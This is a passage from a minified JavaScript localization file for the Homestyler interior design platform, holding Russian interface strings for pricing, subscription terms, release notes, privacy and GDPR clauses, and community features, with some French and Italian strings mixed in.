дизайнеров и энтузиастов дизайна со всего мира. Reborn & Return - это тема переосмысления того, что дизайнеры могут сделать, чтобы адаптироваться к этим изменениям после эпидемии. (Продолжительность: 15.10 - 11.15 2020)","styler.contactbutton":V,"pricing2.basicsub":"Совершенно бесплатно","autorenew.monthly.hint":"Выставляется ежемесячно. Отменить в любое время.",web_community_decormaterials:"Декор и материалы","update.v41content1":"1.1 【Интерфейс】 Обновлен новый пользовательский интерфейс. \u003Cbr\u002F\u003E\n1.2 【Интерфейс】 Новая запись для настроек и единиц измерения. \u003Cbr\u002F\u003E\n1.3 【Интерфейс】 Обновлено «Руководство для начинающих». \u003Cbr\u002F\u003E\n1.4 【Интерфейс】 Добавлена ​​боковое меню для ускорения поиска модели. \u003Cbr\u002F\u003E\n1.5 【Интерфейс】 Добавлена ​​настройка режима прозрачного каркаса. \u003Cbr\u002F\u003E\n1.6 【Интерфейс】 Настройка поддерживаемой функциональной панели. \u003Cbr\u002F\u003E\n1.7 【Интерфейс】 Оптимизированная структура категорий в панели замены. \u003Cbr\u002F\u003E\n1.8 【Функция】 Обновлено Interactive Fabric для имитации эффекта ткани. \u003Cbr\u002F\u003E\n1.9 【Функция】 Добавлен вид фасада в интерфейс дизайна. \u003Cbr\u002F\u003E\n1.10 【Функция】 Регулировка проема в стене и увеличенной ниши по высоте арки. \u003Cbr\u002F\u003E\n1.11 【Функция】 Модели добавлены рекомендации по связанным категориям. \u003Cbr\u002F\u003E\n1.12 【Функция】 Добавлена ​​информация о модели Model ID. \u003Cbr\u002F\u003E\n1.13 【Функция】 Модели поддерживают выравнивание 9 способами. \u003Cbr\u002F\u003E\n1.14 【Функция】 Модель поддерживает горизонтальное или вертикальное распределение. \u003Cbr\u002F\u003E\n1.15 【Функция】 Модель поддерживает масштабирование путем перетаскивания. \u003Cbr\u002F\u003E\n1.16 【Функция】 Модель поддерживает точное и быстрое копирование с помощью ярлыка. \u003Cbr\u002F\u003E\n1.17 【Функция】 Поддерживается индивидуальное и раздельное отображение скрытых элементов. \u003Cbr\u002F\u003E\n1.18 【Функция】 Поддерживается применение текущих материалов к одним и тем же моделям. \u003Cbr\u002F\u003E\n1.19 【Функция】 Настройка поддерживаемой ширины подоконника. \u003Cbr\u002F\u003E\n1.20 【Функция】 Модели в «Моем избранном» можно удалять или перемещать партиями. \u003Cbr\u002F\u003E\n1.21 【Функция】 Поддерживается поиск моделей в «Моем избранном». \u003Cbr\u002F\u003E\n1.22 【Функция】 В 3D-виде поддерживается использование \"пробела\" для поворота угла обзора. \u003Cbr\u002F\u003E","pricing2.editroof.member":"Больше премиальных стилей","workspace.myDesigns.goDetail":av,"pointrecord.1080videoback":"Возврат монеты: ошибка рендеринга видео 1080p",web_community_adddescription:"Добавьте описание к своей коллекции","avatar.nickname":"Ваш Hикнейм","mysub.540video":"Видео 540p","pointrecord.hdtopback":"Возврат монеты: ошибка рендеринга изображения HD Topview","web.toms.point5.title":"V. Управление Рисками","pricing2.pro3":"Без водяных знаков Homestyler","navibar.membership":aD,"web.privacypolicy.point2.title":"B. ИСПОЛЬЗОВАНИЕ ПЕРСОНАЛЬНЫХ ДАННЫХ",template_generate_video:fU,"web.dpa.point1.ctn3":"3. Продолжительность обработки: Продолжительность обработки определяется сроком действия Основного соглашения.","web.toms.point1.ctn2":"Необходимо обеспечить, чтобы данные, собранные для различных целей, могли обрабатываться отдельно. Разделение тестовых и производственных систем\n\u003Cp style='text-indent: 2em;'\u003E(1) Разделение пользователей—логическое разделение данных (например, разные каталоги файлов)\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(2) Использование различных типов шифрования\u003C\u002Fp\u003E","mobile.atext1":X,category_others:bE,category_desks:"Столы","m.likeTitle":ap,web_community_notliked:"Пока не поставил отметку «Нравится» ни к одному посту","signup.subscribe":"Подпишитесь на наши информационные бюллетени и акции","pointrecord.1080video":"Рендеринг видео 1080p","web.dpa.point6.ctn4":"Homestyler должен требовать от сотрудников, занимающихся обработкой данных пользователей, соблюдения конфиденциальности в соответствии со статьями 28 [3] [2], 29 и 32 [4] Общего регламента о защите данных.","model.modelquantity":fV,web_contentde:"\nКонтент был удален","profile.q1ans5":"Дизайнер кухни и ванной","update.V45title2":"2.Полная меблировка дома","checkin.buynow.btn":B,"point.video":H,"pricing2.8k12kpanohov":"Представьте, что вы стоите в комнате и осматриваетесь. В Homestyler вы можете визуализировать панораму, и просматривать ее на 360 градусов на веб-странице. Управление осуществляется вашим курсором или устройством VR.","autorenew.title":"Предложение со скидкой для Homestyler","update.V45content2":"2.1【Полная меблировка дома】Настройка потолка, стен и пола теперь поддерживает использование кисти материала. \u003Cbr\u002F\u003E\n2.2 【Полная меблировка дома】 Функция настройки потолка и пола расширила диапазон размеров экструзии до более чем 2000 мм. \u003Cbr\u002F\u003E","styler.confirmspend":"Êtes-vous sûr de dépenser {num} монеты pour déverrouiller {modelPackage} ?","pricing2.error7":"Вы уже подписались на одноразовое членство MASTER, и покупка нового плана вступит в силу немедленно, а оставшееся время текущего плана будет продолжать действовать после истечения срока действия нового плана.","styler.unlockfail":"Échec du déverrouillage !",category_shower_head:"Душевая Лейка",category_night_tables:"Ночные столики","styler.cancel":"Annuler",style_eclecticism:"эклектика","profile.q1ans1":"Энтузиаст дизайна","pointrecord.norecords":"Записей пока нет.","pricing2.tutorial":bx,category_toilets:"Туалеты","point.help":"Помощь","styler.basicnum4":"Доступ к публичной библиотеке текстур с более чем 1000 материалов","pricing2.todomoretasks":"Выполнить больше задач.","web.useragreement.annex2.title":"Приложение B","pricing2.createmultifrhov":"Поддержка многоэтажных построек. Вы можете добавить этажи к уже существующему плану, либо сразу загрузить план многоэтажной постройки.",room_type_LivingDiningRoom:"Гостиная и кухня","model.tag2color":bF,"update.V3title2":"2. Оптимизация общих функций","publish.design.title.placeholder":"Добавить броский заголовок","mgm.rule2":"Вы получите дополнительные 20 монеты за выполнение реферальной задачи за каждого приглашенного друга.",category_greenery:"Зеленые насаждения","profile.title":"Расскажите нам о себе и затем посетите центр монет, чтобы {Получить 20 Монет}!\n\n",GY_landingpage_rank:"Ранг",GY_Boost:"Поднимите популярность вашего друга {name}!","publish.what.story":"Какая у тебя сегодня история? Фрагмент жизни, загадочный вопрос или любимая находка? Тег @ HomeSeek передать историю Вибрационный!",web_community_poststory:"Опубликуйте историю","Homestyler.footer3v1":dh,"learn2.searchtitle":fW,web_community_description:bl,"profile.q1ans8":"Владелец дома","autorenew.term":"Условия PayPal",web_community_addcollection:"Добавить в коллекцию",web_community_joinedfo:"Присоединился к {folderName}","user.renderalt":"{area} {designName} Визуализация дизайна","pricing2.12kpano":w,"gallery.seodescr":"Homestyler представит сотни популярных и красивых идей дизайна интерьера {activityName} в 2026 году. Эти дизайнерские кейсы на 100% созданы профессиональным дизайнером интерьеров и предметов домашнего обихода, включая идеи украшения {activityName} в различных стилях и цветах.","styler.earnmore":"Gagnez plus de монеты",feed_filter_ism:"Профессионализм\n","pricing.bannersept1":"Запуск рекламной акции: сэкономьте до 60% на полу- и годовой подписке",app_shareyourdesigns:"Поделитесь дизайном, попросите помощи в трансформации и покажите «До и после».\n","m.style":aE,"activity.5store":"Конкурс на дизайн магазина: в этом конкурсе мы предоставим вам определенную комнату, и вы превратите ее в мебельный магазин. Будь то магазин симпатичных кроватей \u002F матрасов, магазин современных письменных столов \u002F стульев или магазин всех видов винтажной мебели. (Продолжительность: 26.11.2021 - 12.06)","person.noaccount.ctn":"* Пожалуйста, внимательно прочтите следующие условия перед тем, как нажать кнопку \"Удалить\". Нажимая кнопку \"Удалить\", вы соглашаетесь с нижеприведенными условиями.\u003Cbr\u003EКогда вы удалите свой аккаунт, ваш профиль, работы по рендерингу, проекты, комментарии, лайки и подписчики будут безвозвратно удалены, и вы не сможете восстановить свою информацию.\u003Cbr\u003EТакже обратите внимание, что после удаления аккаунта все действующие подписки, включенные в аккаунт, будут отменены и восстановлению не подлежат в любом случае, и вы не получите возврат денежных средств за отмененную подписку.\u003Cbr\u003EЕсли вы хотите сохранить свои изображения или видео, выполненные в рендере, убедитесь, что вы скачали их перед удалением аккаунта.\u003Cbr\u003EПосле удаления аккаунта вы сможете зарегистрироваться снова с тем же именем пользователя или адресом электронной почты, если они не были заняты новым пользователем на Homestyler.","mgm.cardstep2":"Ваши друзья регистрируются по вашей ссылке и получают бесплатное членство","web.dpa.point8.ctn3":"Если Homestyler считает, что какие-либо инструкции, данные Пользователем, нарушают законодательные положения (статья 28 [3] [3] GDPR), Homestyler незамедлительно уведомит Пользователя. Homestyler имеет право приостановить исполнение соответствующих инструкций до подтверждения или изменения их ответственной лицом Пользователя.","m.by":"По","mysub.10kpano":w,"coupon.notapply":"Этот купон нельзя применить к этому заказу.","styler.faqtitle":fX,category_oven:"Духовка","styler.unlocked":"Разблокирован","update.v50content1":"1.1【Общие характеристики】Добавлена ​​функция рисования дуговых стен. \u003Cbr\u002F\u003E\n1.2【Общие характеристики】Добавлена ​​функция рисования стен по внешнему краю.\u003Cbr\u002F\u003E\n1.3【Общие характеристики】Добавлена ​​функция вспомогательной линии для рисования стен.\u003Cbr\u002F\u003E\n1.4【Общие характеристики】Поддержка быстрого выравнивания между стенами.\u003Cbr\u002F\u003E\n1.5【Общие характеристики】Стена поддерживает точное разделение. \u003Cbr\u002F\u003E\n1.6【Общие характеристики】Стена поддерживает независимое движение. \u003Cbr\u002F\u003E\n1.7【Общие характеристики】Поддержка многоуровневого выравнивания.\u003Cbr\u002F\u003E\n1.8【Общие характеристики】Поддержка импорта нескольких файлов dwg.\u003Cbr\u002F\u003E\n1.9【Общие характеристики】На незакрытых стенах желтые монеты не отображаются. \u003Cbr\u002F\u003E\n1.10【Общие характеристики】Поэтажный план поддерживает отображение площади здания, застроенной площади и чистой полезной площади.\u003Cbr\u002F\u003E\n1.11【Общие характеристики】Добавлены параметрические модели дверей и окон.\u003Cbr\u002F\u003E\n1.12【Общие характеристики】Внешняя область поддерживает перетаскивание в моделях «Отверстие в полу» и «Затонувшая земля». \u003Cbr\u002F\u003E\n1.13【Общие характеристики】В модель проема пола и опустившейся земли добавлена ​​функция вращения.\u003Cbr\u002F\u003E\n1.14【Общие характеристики】Модели дымохода, квадратной колонны, цилиндра и стояка поддерживают функцию индивидуальной настройки плиточного пола. \u003Cbr\u002F\u003E","m.works":"История \n","profile.q1ans9":"Школьник","Homestyler.footer5v3":"Instagram","pricing2.panounit":"монет\u002Fпанорама","gallery.fold":"Складывать","autorenew.already2":"Невозможно приобрести выбранный план: ваше текущее членство {member} еще не истекло",room_entrance_hall:"входная зона","story.folder.share.desc":"Получите вдохновение для {folderDesc} с Homestyler. Изучите бесплатный инструмент для дизайна интерьеров и декора.",web_community_republish:"репост","Homestyler.footer4v3":"Приложение для Android","pricing.normal":"{type} нормальное изображение","Homestyler.footer2v0":"Товары и услуги","paypal.orderid":"номер заказа","styler.contact":"Если у вас возникнут дополнительные вопросы, свяжитесь с нами, и мы ответим в течение 2 рабочих дней.",community_view_all:"Посмотреть все","m.addNotes":"Добавить Историю\n","web.useragreement.point10.ctn":"10.1 Если по какой-либо причине (включая, но не ограничиваясь форс-мажором, задолженностями пользователя, нарушениями пользователя и т.д.) это Соглашение или услуги платформы Homestyler будут завершены, все данные в вашем пользовательском аккаунте Homestyler или любые данные, хранящиеся на серверах Группы Homestyler в связи с использованием платформы Homestyler, будут сохранены до существования вашего аккаунта. Вы должны своевременно завершить миграцию и резервное копирование всех данных. По истечении срока хранения Группа Homestyler автоматически удалит все ваши данные.\u003Cbr\u003E10.2 Вы понимаете и соглашаетесь с тем, что приостановка, прерывание или прекращение услуг платформы Homestyler и\u002Fили пользовательских аккаунтов Homestyler не означает завершение ваших обязательств, и вы все еще несете ответственность за возможные нарушения договора или ущерб, возникший во время использования платформы Homestyler.",web_community_nomodels:"Модели еще не собраны","point.beginguide":"Завершите руководство для начинающих","update.v44content2":"2.1 【Mobili personalizzati】 Lanciata la nuova funzionalità di Mobili personalizzati.\u003Cbr\u002F\u003E","update.v41content3":"3.1 【Плитка для пола】 Угол наклона плитки для пола позволяет быстро вращать, нажимая «пробел» каждый раз, чтобы повернуть на 45 градусов по часовой стрелке. \u003Cbr\u002F\u003E","profile.q1ans3":"Архитектор","pricing2.team2":"Полная возможность проектирования",style_mid_century_modern:"современный середины века","web.useragreement.language.title":fY,web_featured:fT,"styler.basic4button":"Попробуйте бесплатно","activity.popbutton2":"Набери 20 очков и просмотри конкурс",web_newmessage:"У вас новое сообщение","pricing2.master3":"Загрузка собственных 2D-текстур и 3D-моделей (до 500 штук)","web.privacypolicy.point10.ctn":"В связи с предоставлением услуг через нашу Платформу, мы можем потребоваться передать ваши персональные данные из вашей юрисдикции в зарубежную юрисдикцию. Получатели данных в этих юрисдикциях могут подчиняться законам о защите личных данных, которые менее защищают или не эквивалентны тем, что действуют в вашей собственной юрисдикции. Такая пересылка или обработка ваших персональных данных за границей может быть необходима для обработки и управления вашим клиентским аккаунтом и для предоставления наших услуг.\u003Cbr\u003EМы принимаем соответствующие меры, чтобы гарантировать, что получатели вашей личной информации обязаны соблюдать конфиденциальность, и мы реализуем соответствующие меры для того, чтобы ваша личная информация оставалась защищенной в соответствии с данной Политикой Конфиденциальности.",category_range_hood:"Вытяжка",hashtag_title:"Просмотрите {number} изображений дизайна {hashtag} | Homestyler","pricing2.lightmix":"Lightmix в реальном времени","pricing.faqanswer2":fZ,"publish.design.upload.cover":"Обложка","autorenew.yearly.hint":"Оплачивается ежегодно. Отменить в любое время.","livingroom.key17":"идеи удобной гостиной","model.tdktitle":"3д модели Homestyler - 3d модель интерьера квартиры и 2d текстуры для дизайна интерьера","paypal.gotoorder":"ПЕРЕЙТИ К МОИМ ЗАКАЗАМ","coupon.wrong":"Что-то пошло не так. Пожалуйста, попробуйте позже.",web_tool_challenge_descr:"Вы уверены, что хотите отправить дизайн {designName} на это испытание?","Homestyler.footer5v0":"Социальные медиа",GY_norank:"Еще не в рейтинге","m.shareWhatComment":"Что комментировать","point.image":"Рендеринг изображений",refer_aicredits_tip:"Вы можете получить вознаграждения до 10 раз","pricing2.aicopilot.member.ctn":"700 раз в месяц","styler.error2":"Vous avez déjà déverrouillé cette collection\u002Fensemble de modèles.","web.privacypolicy.point1.ctn2":"\u003Cspan style=\"font-family: 'AlibabaSans-Bold';text-decoration: underline;\"\u003EИнформация, которую мы автоматически собираем:\u003C\u002Fspan\u003E \u003Cbr\u003E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EЕсли вы являетесь Пользователем или потенциальным Пользователем, мы автоматически соберем:\u003C\u002Fspan\u003E \u003Cbr\u003Ea) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E Копию любой переписки с нами, включая любую запрашиваемую нами информацию для проверки, \u003C\u002Fspan\u003E если вы связываетесь с нами по какой-либо причине (например, через сервис чата службы поддержки, телефон или электронную почту).\u003Cbr\u003Eb)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EДетали транзакций и общения на Платформе и\u002Fили на какой-либо другой Платформе, где работает официальный онлайн-магазин Homestyler, \u003C\u002Fspan\u003E  включая типы и спецификации купленных товаров и\u002Fили услуг, информацию о ценах и доставке, записи споров, общение между Вами и Homestyler через Платформу и любую информацию, раскрытую на форумах обсуждения.\u003Cbr\u003Ec) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EДетали использования Платформы и активности браузинга; для этих целей мы автоматически соберем информацию с вашего устройства. \u003C\u002Fspan\u003E В некоторых юрисдикциях, включая страны Европейской экономической зоны и Великобританию, эта информация может считаться персональными данными согласно действующему законодательству о защите данных. В частности, собираемая информация может включать IP-адреса, тип устройства, уникальные идентификационные номера устройств, тип браузера, широкую географическую локацию (например, локацию на уровне страны или города), паттерны браузинга, а также детали того, как вы взаимодействовали с нашей Платформой и доступными на ней товарами и услугами. Кроме того, мы собираем информацию о Платформе и ее посетителях, включая программное обеспечение браузера, операционную систему, атрибуты программного и аппаратного обеспечения, просмотренные страницы, количество сеансов и уникальных посетителей. Часть этой информации может быть собрана с использованием cookie и аналогичных технологий отслеживания, как это более подробно объяснено в разделе E\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E\"COOKIES\"\u003C\u002Fspan\u003E   ниже. Где это требуется применимым законом, мы будем запрашивать ваше предварительное согласие на сбор информации с использованием cookie и подобных технологий отслеживания. Мы также можем выводить или собирать выводы о вас исходя из информации о вашей покупательской и браузерной активности и другой информации, которую мы собрали о вас.\u003Cbr\u003EЕсли вы успешно прошли сертификацию в Homestyler как блогер или инфлюенсер, мы также можем собрать информацию о ваших аккаунтах в социальных сетях и публикации\u002Fкомментарии, сделанные в связи с Платформой.\n","pricing.subscription.point6":"6. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003E Не передаваемость\u003C\u002Fspan\u003E: Интеллектуальная собственность и право собственности на все технологии и продукты услуги Homestyler принадлежат Homestyler. Подписка не может быть передана или совместно использоваться несколькими аккаунтами ни в коем случае. Homestyler имеет право заморозить аккаунт, как только будет найдено подтверждение.","pricing2.buttontooder":"Перейдите на страницу «Мои заказы»","Homestyler.footer2v3":bD,"pricing2.basic5":"Более 1,000,000 доступных 3D-моделей","pricing2.retouch":"Ретушь рендера","pricing.subscription.point8":"8. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EПримечание\u003C\u002Fspan\u003E : Пожалуйста, обратите внимание, что для всех пользователей ежедневный верхний предел рендеринга для каждого аккаунта не должен превышать 300 рендеров, что включает рендеры всех разрешений, кроме быстрого превью. И максимальное количество одновременных задач рендеринга не должно превышать 5 для всех пользователей.","m.leftDays":"Осталось %d дней","styler.stylernum1":"Все на базовом уровне плюс…","navibar.promas":"Расширенный Pендеринг",style_traditional:"традиционный","styler.toptitle2":"Бесплатный доступ ко всем платным моделям и шаблонам премиум-класса!","pricing.faqque7":"Вы предоставляете возвраты?","autorenew.skutitle":"Homestyler: ежемесячное автоматическое продление","profile.q1ans4":"Профессиональная мебельная промышленность","checkin.card.date":"Получите регистрацию за {d} {y} (день Месяц).","pricing2.foreach":"Для каждой учетной записи:","publish.design.add.norelated":"Связанных моделей не найдено","pointrecord.hdaerialback":"Возврат монеты: не удалось выполнить рендеринг аэрофотоснимков высокой четкости","pointrecord.2kpanoback":"Возврат монеты: ошибка рендеринга панорамы 2K",web_community_publicmodels:"Опубликовать мои собранные модели","model.tag8kitchen":f_,"survey.redeemsuccess":"Опрос с вознаграждением","web.dpa.point10.title":"Клаузула 10. Заключительные положения","autorenew.nextdeduct":"Сумма следующего продления","booster.ctn":"Квота на загрузку 3D и 2D моделей:","paypal.activated":"Активирован","point.exprule":"Срок действия",web_design_edit:I,"update.v44content1":"1.1 【Funzione】 Aggiunti modelli di rivestimento automatico.\u003Cbr\u002F\u003E\n1.2【Funzione】Strumento di misurazione supportato nelle viste 3D e roaming.\u003Cbr\u002F\u003E\n1.3 【Funzione】 Tasca porta impostazione supportata per lato singolo.\u003Cbr\u002F\u003E","model.category":f$,"web.useragreement.point10.title":"10. Прекращение Услуги","learn2.morebutton":bA,"pricing2.1krender":"1K рендер",category_wall_lamps:"Настенные светильники","styler.styler2price1":"От","web.dpa.point7.ctn3":"Пользователь несет ответственность за выполнение обязательств по уведомлению, установленных статьями 33 и 34 GDPR.","pricing2.coloredfp.ctn":"Редактируемый и загружаемый","web.privacypolicy.point2.ctn":"Мы собираем и используем вашу личную информацию для следующих целей:\u003Cbr\u003Ea) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eпроверка регистраций аккаунтов на Платформе,\u003C\u002Fspan\u003E  включая проведение проверок на мошенничество, безопасность, \"Знай своего клиента\" и противодействие отмыванию денег для одобрения вашего аккаунта;\u003Cbr\u003Eb)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eпроверка вашей квалификации как блогера или инфлюенсера на Платформе;\u003C\u002Fspan\u003E  \u003Cbr\u003Ec) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eнастройка\u002Fуправление аккаунтами пользователей, \u003C\u002Fspan\u003E включая предоставление идентификаторов входа и настройку платежных\u002Fтранзакционных аккаунтов;\u003Cbr\u003Ed) \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eпредоставление поддержки службы клиентов, такой как ответы на ваши запросы, отзывы и управление претензиями и\u002Fили спорами;\u003C\u002Fspan\u003E \u003Cbr\u003Ee)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eпредоставление\u002Fподдержка общих сервисов Платформы, облегчение коммуникации между пользователем и Платформой, обработка транзакций и платежей;\u003C\u002Fspan\u003E \u003Cbr\u003Ef)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eподдержка деклараций\u002Fзаявлений пользователей о таможенном очищении, сделанных через Платформу;\u003C\u002Fspan\u003E  \u003Cbr\u003Eg)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eпредоставление соответствующих преимуществ членства,\u003C\u002Fspan\u003E  включая награды за день рождения, предложения и купоны для членов, юбилейные награды, эксклюзивные цены для членов;\u003Cbr\u003Eh)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eпроверка вашей личности и покупок в связи с гарантией на продукт или другими послепродажными претензиями;\u003C\u002Fspan\u003E  \u003Cbr\u003Ei)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eотправка и предоставление персонализированного маркетинга и рекламы, которые, как мы считаем, будут вас интересовать на основе того, как вы используете Платформу, ваших историй просмотров и истории заказов;\u003C\u002Fspan\u003E  \u003Cbr\u003Ej)\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003Eпроведение исследований и анализов для обеспечения безопасности нашей Платформы, для улучшения контента и структуры Платформы, а также для улучшения наших товарных предложений и услуг;\u003C\u002Fspan\u003E  \u003Cbr\u003Ek) Могут быть использованы куки или другие подобные технологии для предоставления вам рекламы, основанной на ваших интересах и активности в браузере (см. раздел E. КУКИ ниже для получения дополнительной информации).\u003Cbr\u003EМы также можем использовать вашу личную информацию для других целей, которые не противоречат целям, о которых мы вам сообщили, если и где это разрешено применимыми законами о защите данных.","tool.abtest.rightbtnc":ga,"publish.design.location.private.desc":"Не отображать свое местоположение","share.journey.btn1":bj,style_common_luxury:"обычный роскошь","model.tag7decor":"Декор и освещение","mobileandroid.text3":"Бесплатная версия Homestyler IOS для 3D-дизайна домашнего интерьера делает дизайн дома умнее, проще и веселее. Полностью бесплатная версия приложения для улучшения дома и дизайна интерьера для Android.",web_community_nocollection:"Пока нет коллекций","activity.poptitle1":"Объявление о корректировке монеты",web_community_default:"По умолчанию","webpage.topbutton":bG,"pointrecord.activitypopup":"Участвуйте в мероприятиях и зарабатывайте монеты","pricing.subscription.point2":"2. \u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EСрок подписки\u003C\u002Fspan\u003E: Срок подписки на Homestyler будет отражен на странице с деталями бизнеса, странице-руководстве или странице оплаты. Если вы приобретаете несколько членств одного и\u002Fили различных типов одновременно, информация о том, как будет действовать срок подписки, также будет отображаться на указанных страницах. Пожалуйста, убедитесь, что вы четко осознаете срок службы приобретенных вами услуг.","paypal.code":gb,"update.v42title4":"4. Рендеринг","pricing2.3free":"3 бесплатных пробных версий",category_dressers:"Комоды","booster.additional.quotas":"Дополнительные квоты","pricing2.dedicate":"Эксклюзивный",category_table_lamps:"Настольные лампы","web.useragreement.point6.ctn":"6.1 Пожалуйста, тщательно сохраняйте информацию о вашем пользовательском аккаунте Homestyler, включая номер аккаунта, пароль, верификационный код и другие данные. Ваш пользовательский аккаунт Homestyler может быть использован только вами и запрещено его передавать, продавать, дарить, сдавать в аренду или одалживать. Если Группа Homestyler обнаружит, что ваш пользовательский аккаунт Homestyler был передан, продан, подарен, сдан в аренду или одолжен, мы оставляем за собой право заблокировать ваш аккаунт без предварительного уведомления и не нести перед вами юридическую ответственность. Любые убытки, включая, но не ограничиваясь, прекращением оказания услуг и удалением данных и контента пользователя, несёте вы.\u003Cbr\u003E6.2 Во избежание транзакционных рисков, Платформа Homestyler может потребовать от вас завершения процедуры подтверждения личности по настоящим данным и предоставления дополнительных материалов и информации для усиленной проверки вашей личности или квалификации при необходимости активации некоторых функций и услуг Платформы Homestyler. Вы должны предоставить достоверную, актуальную, действительную и полную информацию в соответствии с требованиями Платформы Homestyler.\u003Cbr\u003E6.3 Вы соглашаетесь незамедлительно уведомить Группу Homestyler о любом несанкционированном использовании вашего пользовательского аккаунта Homestyler или о любом другом нарушении безопасности аккаунта. Группа Homestyler не будет нести ответственность за любые потери, которые вы можете понести в результате использования вашего пароля или аккаунта кем-либо другим, с вашего ведома или без него.","mgm.visitpage":ak,"pricing.subscription.point3":"3.\u003Cspan style=\"font-family: 'AlibabaSans-Bold';\"\u003EЦена\u003C\u002Fspan\u003E : Цена подписки включает в себя налоги. В случае изменения цены, Homestyler должен в разумные сроки уведомить пользователя об этом. Следует отметить, что цена, уплаченная пользователем до изменения цены в течение текущего периода подписки, не изменится. Однако после окончания текущего срока подписки вам потребуется повторно оформить подписку, и цена подписки будет скорректирована соответственно.","web.toms.point8.title":"VIII. Программа Безопасности","profile.q1ans11":bH,"web.useragreement.point12.ctn":"12.1 Группа Homestyler предоставляет вам личную, безвозмездную, непередаваемую и неисключительную лицензию на использование платформы Homestyler. Цель данной лицензии состоит в том, чтобы позволить вам использовать и получать выгоду от сервисов платформы Homestyler, предоставляемых Группой Homestyler, в соответствии с условиями данного Соглашения.\u003Cbr\u003E12.2 Права интеллектуальной собственности, включая, но не ограничиваясь, права на товарные знаки, патенты, авторские права и коммерческие секреты всех содержаний на платформе Homestyler, включая, но не ограничиваясь, проекты, изображения, файлы, информацию, документацию, архитектуру платформы, расположение экранов на платформе и веб-дизайн, принадлежат Группе Homestyler или другим правообладателям. Без конкретного письменного согласия Группы Homestyler или других правообладателей никто не имеет права использовать, изменять, воспроизводить, публично демонстрировать, изменять, распространять или публично публиковать программы или содержимое платформы Homestyler. Без конкретного письменного соглашения Группы Homestyler никто не имеет права воспроизводить, копировать, подделывать, продавать, перепродавать или осуществлять доступ к Группе Homestyler или любой ее части в коммерческих целях.","pricing2.3duploadhov":"Поддержка загрузки форматов MAX, RAR, ZIP, GLTF, GLB и SKP.","pricing.bannerblack1":"ЧЕРНАЯ ПЯТНИЦА: Сэкономьте до 60% на годовой подписке",web_activity:gc,"publish.design.post.community":"Публикация","learn2.contents":"СОДЕРЖАНИЕ","footer.behance":"Behance",template_view_video:"Просмотреть шаблон",community_closedmodels:"Как только закрыто, другие не увидят ваши собранные модели","pricing2.4krenderhov":"Включает: Обычный рендер 4К, Рендер сверху 4К, Аэрофотоснимок 4К\n","pricing.preview.title":"Быстрый предпросмотр","pricing2.aicopilot.title":"Home Copilot","web.toms.point9.title":"IX. Производство Данных","web.toms.point1.ctn3":"Должна быть обеспечена возможность последующей проверки и определения того, кем и каким образом персональные данные были внесены, изменены или удалены из систем обработки данных.\n\u003Cp style='text-indent: 2em;'\u003E(1) Определение полномочий на ввод\u003C\u002Fp\u003E \u003Cp style='text-indent: 2em;'\u003E(2) Ведение журнала входов\u003C\u002Fp\u003E","projectdetail.tdkdescr":"{style} {color} {designName} Проект 3D-дизайна интерьера разработан дизайнером {designerName} и включает в себя {num} реалистичные 3D-визуализации.","pointrecord.tellus":"Расскажи нам о себе","mysub.fabric":"Интерактивная Ткань","learn2.title":bx,"contact.subject2":"Сообщить о технической проблеме в Homestyler",web_community_pubilshdesign:"Опубликуйте свой дизайн в сообществе","learn2.ybchannel":al,web_editor:"Подборки от редактора","m.shareViewMore":"Посмотреть больше","update.v42title":"Планировщик этажей Homestyler версии 4.0.2","pricing2.yourcode":"Ваш эксклюзивный код купона","pointrecord.byadmin":"Добавил администратор Homestyler",feed_filter_works:"Выберите «Профессионал», чтобы увидеть более специализированные дизайнерские работы, или «Диверс», чтобы найти более творческий или не дизайнерский контент.","pricing2.aicopilot.hover":"Легко выражайте и достигайте требований к дизайну с помощью диалога на естественном языке с ИИ.","mysub.basic4":"Загружайте собственные 2D-текстуры и 3D-модели (до 3 штук каждой)","story.folder.share.title":"{folderName} | Идеи дизайна Homestyler","pricing2.generalfeature":"Общие характеристики","m.comment.emptyContent":"Будьте первым, кто оставит комментарий",total_price_tooltip:"Это общая цена дизайна. Пожалуйста, нажмите \"{icon}\", чтобы обновить.","pricing.rendertitle":"{type} Визуализация",web_community_explore:"Исследуйте","paypal.remark":"Если вы приобрели через наш AliExpress магазин, пожалуйста, посетите {aliexpress} для истории заказа.",gallery_keywords:" Идеи дизайна и декора для дома, вдохновение для дизайна интерьера, постройте свой дом мечты","pricing2.advancedfeature":"Расширенные функции",post_design_default_desc:"Я только что завершил Творческий редизайн, основанный на проекте {userName} {linkData}. Проверьте это!","pricing2.npodescr":"Зарегистрированные некоммерческие организации могут претендовать на специальную скидку от 50 до 100% в зависимости от модели бизнеса. Пожалуйста, свяжитесь с нами, чтобы запросить цену.","update.V3title1":"1. Новые особенности дизайна",web_community_userprivate:"Этот пользователь сделал свои коллекции приватными.",web_community_liked:"Понравилось",web_tool_challenge_tips:"Чтобы редактировать обложку, название или описание, нажмите «Редактировать детали проекта»",Sharing_B:"Поддержка Друзей",community_challenge:"Проблемы проектирования\n","model.folder.share.title":"{folderName}｜Бесплатная 3D модель",homepage_designer:"Популярные дизайнеры","update.v42title3":fK,"styler.error3":"Vous avez des монеты insuffisants.",community_model1:fQ,"advanced.rendering.hover":"Включите расширенные опции рендеринга, включая эффект \"цветовой дрейф\", интенсивность АО и другие, чтобы повысить достоверность ваших визуальных дизайнов.","point.firstrender":"Сделайте свое первое изображение","share.journey.tip3":"Вы 